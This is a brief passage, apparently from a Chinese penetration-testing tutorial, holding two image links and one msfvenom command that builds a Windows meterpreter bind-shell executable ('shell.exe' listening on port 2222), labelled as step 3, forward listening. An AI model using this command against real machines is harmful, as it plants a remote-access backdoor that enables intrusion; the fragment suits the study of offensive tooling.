 msfvenom -p windows/meterpreter/bind_tcp -f exe LPORT=2222 -o shell.exe3)正向监听。